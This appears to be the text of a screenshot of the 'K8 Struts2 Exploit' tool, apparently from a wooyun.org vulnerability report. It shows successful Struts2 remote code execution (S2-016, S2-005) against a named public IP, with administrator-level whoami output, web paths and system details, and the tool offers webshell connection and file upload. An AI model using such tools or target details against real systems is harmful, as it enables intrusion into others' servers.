 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://211.155.17.197/BPO_HGWX/wxapi/viewMedia.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://211.155.17.197/BPO_HGWX/wxapi/viewMedia.action
Useage: S2-016
Whoami: win-fp5b1m3okd2\administrator
WebPath: F:\jboss-HGWX\jboss-weixin\server\default\.\deploy\BPO_HGWX.war\
Target: http://211.155.17.197/BPO_HGWX/wxapi/viewMedia.action
Useage: S2-005
Whoami: win-fp5b1m3okd2\administrator
WebPath: F:\jboss-HGWX\jboss-weixin\server\default\.\deploy\BPO_HGWX.war
OS.Name: Windows Server 2008
OS.Version: 6.1
Java.Home: f:\jboss-HGWX\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: F:\jboss-HGWX\jboss-weixin\bin
Java.Class.Path: f:\jboss-HGWX\jdk1.6.0_10\lib\tools.jar;F:\jboss-HGWX\jboss-weixin\bin\run.jar
Java.IO.Tmpdir: C:\Users\ADMINI~1\AppData\Local\Temp\
www.wooyun.org